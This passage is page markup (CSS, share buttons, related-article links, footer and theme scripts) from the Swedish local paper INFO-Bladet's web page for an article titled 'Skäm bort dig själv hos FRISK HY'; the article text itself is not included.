.td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sk%C3%A4m+bort+dig+sj%C3%A4lv+hos+FRISK+HY&url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&via=INFO-Bladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/&amp;media=&description=Sk%C3%A4m+bort+dig+sj%C3%A4lv+hos+FRISK+HY" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sk%C3%A4m+bort+dig+sj%C3%A4lv+hos+FRISK+HY %0A%0A https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/valkomna-in-i-koket/">Välkomna in i Köket</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/varfor-inte-ge-bort-en-blomma/">Varför inte ge bort en blomma</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infobladet.com/author/admin/">Patrik Lundin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Patrik Lundin"><meta itemprop="url" content="https://www.infobladet.com/author/admin/"></span><meta itemprop="datePublished" content="2014-02-06T10:00:18+02:00"><meta itemprop="dateModified" content="2017-03-30T15:05:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infobladet.com/nyhetsarkiv/skam-bort-dig-sjalv-hos-frisk-hy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg"></span><meta itemprop="name" content="INFO-Bladet"></span><meta itemprop="headline " content="Skäm bort dig själv hos FRISK HY"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":9111,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1902";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "381";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATERADE ARTIKLAR</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MER FRÅN FÖRFATTAREN</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/papirsklip-som-ur-en-sang-med-kim-larsen/"  rel="bookmark" class="td-image-wrap " title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2026/01/1-RED-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/papirsklip-som-ur-en-sang-med-kim-larsen/"  rel="bookmark" title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;">”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" class="td-image-wrap " title="Nya sidor att fylla" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nya sidor att fylla" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/12/santa-9983193_1280-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" title="Nya sidor att fylla">Nya sidor att fylla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Boxare från Blekinge proffs i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boxare från Blekinge proffs i Danmark" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/IMG_9250-RED-e1764241314340-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" title="Boxare från Blekinge proffs i Danmark">Boxare från Blekinge proffs i Danmark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" class="td-image-wrap " title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" ><img class="entry-thumb" src="[data-uri]" alt="" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/thumbnail_IMG_2762-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare">När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" class="td-image-wrap " title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" ><img class="entry-thumb" src="[data-uri]" alt="" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/Mandelmanns_FotoAaronMandelmann-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult">Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.infobladet.com/"><img src="http://www.infobladet.com/wp-content/uploads/2017/04/LoggaVit.png" alt="" title=""  width="283" height="58"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>INFO-Bladet når alla med postlåda i Bromölla, Sölvesborg, Olofström, Fjälkinge med omnejd samt Karlshamn och Bräkne-Hoby en gång i månaden. Har du något spännande som ni vill publicera i vår tidning och på webben?<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@infobladet.com">info@infobladet.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © Easyinfo 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697033d16d0f8
    -->

    <style type="text/css">
<!--
#prisna-social-counter-network-1 a {
	background-color: #000000 !important;
}
#prisna-social-counter-network-1 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-2 a {
	background-color: #3b5998 !important;
}
#prisna-social-counter-network-2 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-3 a {
	background-color: #45668e !important;
}
#prisna-social-counter-network-3 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-4 a {
	background-color: #0a66c2 !important;
}
#prisna-social-counter-network-4 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-5 a {
	background-color: #e60023 !important;
}
#prisna-social-counter-network-5 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-6 a {
	background-color: #ff4500 !important;
}
#prisna-social-counter-network-6 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-7 a {
	background-color: #35465c !important;
}
#prisna-social-counter-network-7 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
.prisna-social-sharer {
	top: 50% !important;transform: translateY(calc(-50% + 12px));
}


-->
</style>
<div class="prisna-social-sharer prisna-social-sharer-align-left">
	<ul class="prisna-social-sharer-sub-container">
		<li id="prisna-social-counter-network-1" class="prisna-social-sharer-network prisna-social-counter-network-twitter">
	<a href="https://x.com/intent/post?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;text=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY -" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-2" class="prisna-social-sharer-network prisna-social-counter-network-facebook">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;text=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-3" class="prisna-social-sharer-network prisna-social-counter-network-vkontakte">
	<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;description=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-4" class="prisna-social-sharer-network prisna-social-counter-network-linkedin">
	<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;text=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-5" class="prisna-social-sharer-network prisna-social-counter-network-pinterest">
	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;description=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-6" class="prisna-social-sharer-network prisna-social-counter-network-reddit">
	<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;title=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY&amp;type=LINK" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-7" class="prisna-social-sharer-network prisna-social-counter-network-tumblr">
	<a href="https://ww.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fskam-bort-dig-sjalv-hos-frisk-hy%2F&amp;caption=Sk%C3%A4m%20bort%20dig%20sj%C3%A4lv%20hos%20FRISK%20HY&amp;posttype=link" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li>
	</ul>
	<span class="prisna-social-sharer-hide prisna-social-counter-icon prisna-social-sharer-icon-hide"></span>
</div>
<script>(function PrisnaSCS(){var hide=document.getElementsByClassName("prisna-social-sharer-hide")[0];if(typeof hide==="undefined"){setTimeout(PrisnaSCS,100);}else{var target=document.getElementsByClassName("prisna-social-sharer")[0];hide.addEventListener("click",function(){target.classList.toggle("prisna-social-sharer-hidden");});}})();</script><script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
